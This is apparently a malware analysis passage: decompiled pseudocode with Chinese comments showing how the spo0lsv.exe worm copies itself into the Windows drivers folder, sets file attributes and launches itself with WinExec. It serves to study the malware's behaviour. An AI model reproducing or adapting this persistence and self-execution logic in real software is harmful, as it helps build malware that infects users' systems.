 if ( !(unsigned __int8)sub_405458((int)"spo0lsv.exe") )// 判断病毒程序是否存在
{
v49 = 128;
sub_4053AC(&v59); // GetSystemDirectoryA
sub_403F8C(v28, 3, "spo0lsv.exe", "drivers\\", v59);// C:\Windows\SysWOW64\drivers\spo0lsv.exe
v29 = sub_4040CC(v60);
SetFileAttributesA(v29, v46); // 设置文件属性
Sleep(1u);
sub_4053AC((int *)&uCmdShow);
sub_403F8C(v30, 3, "spo0lsv.exe", "drivers\\", uCmdShow);
v31 = sub_4040CC(v58);
DeleteFileA(v31);
v32 = sub_403ECC(v87); // 读取文件,获得文件大小
sub_40416C(&v87, v32 - v82, v82); // 删除指定长度的字符串信息
v45 = (int *)sub_403ECC(v87);
v33 = sub_403ECC(v87);
sub_40416C(&v87, v33, (int)v45);
sub_403CDC(&v84, v87); // 复制字符串
v45 = &savedregs;
v44 = &loc_408730;
v43 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v43);
sub_4053AC(&v55);
sub_403F8C(v34, 3, "spo0lsv.exe", "drivers\\", v55);
sub_402AD8(v35, v56, v46, v47, v48);
byte_40E00C = 2;
sub_402868();
sub_402614();
sub_404260(v36, v84);
sub_402B88();
sub_402614();
sub_402C48();
sub_402614();
v45 = (int *)1;
sub_4053AC(&v53);
sub_403F8C(v37, 3, "spo0lsv.exe", "drivers\\", v53);
v38 = sub_4040CC(v54);
WinExec(v38, v46);
__writefsdword(0, v47);
}